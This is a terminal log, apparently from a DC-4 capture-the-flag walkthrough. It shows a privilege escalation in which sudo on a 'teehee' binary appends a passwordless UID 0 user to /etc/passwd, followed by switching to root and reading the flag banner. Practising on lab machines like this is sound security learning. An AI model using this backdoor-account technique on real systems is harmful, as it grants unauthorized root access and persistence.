 charles@dc-4:~$ echo "root2::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
root2::0:0:::/bin/bash
charles@dc-4:~$ su root2
root@dc-4:/home/charles# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/home/charles# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#